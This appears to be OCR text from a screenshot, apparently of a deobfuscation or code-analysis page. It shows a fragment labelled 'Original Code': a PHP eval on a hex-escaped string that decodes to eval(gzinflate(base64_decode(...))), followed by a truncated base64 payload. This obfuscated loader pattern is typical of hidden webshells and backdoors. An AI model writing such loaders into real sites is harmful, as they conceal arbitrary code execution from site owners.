
Yes
No
Original Code
<?php
eval
(
"\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x
66\x6C\x61\x74\x65\x28\x62\x61\x73\x65\x36\x
34\x5F\x64\x65\x63\x6F\x64\x65\x28'TVLJrqNWF
PyX3nQiFsBlVpQFGDBmMGBm9DYGg81gLjMXf33ovJaSR
al0aliUdIr13v7x4wuxzBfi2IPJA6cvBPiDuUMTDxYOK
AfYb+9XhqO/O//mwG+N+taoI0cdPqMe9+8c+8v73w34n
yg09bqfRcUB8RJslTygd5C68iJNzsKqc6b2n8S3uShCE
22vcqqkhjx2He/4RNvrRh/AMimpmYmp6oph/mYI1ihUm
E/v9DRKLD+N3mmsTji/YfbTpOzS5hCFGM4otbEmwccvh
2EUWFwpQQsyJfy4eCa7JvbWdWnz1rlSME5aXB3MjH0MI
KNng40qBRvjJj8wHw+eus+fwazA60tN8Ubt2qz2oofAv